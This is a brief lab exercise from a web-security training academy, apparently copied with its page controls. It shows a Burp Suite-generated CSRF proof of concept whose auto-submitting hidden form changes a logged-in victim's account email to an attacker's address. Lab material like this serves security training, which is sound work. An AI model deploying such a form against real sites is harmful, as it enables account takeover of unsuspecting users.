 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/ac541f7a1ec47725c1eeb89500c8005f.web-security-academy.net')</script>
    <form action="https://ac541f7a1ec47725c1eeb89500c8005f.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="GORKEM&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log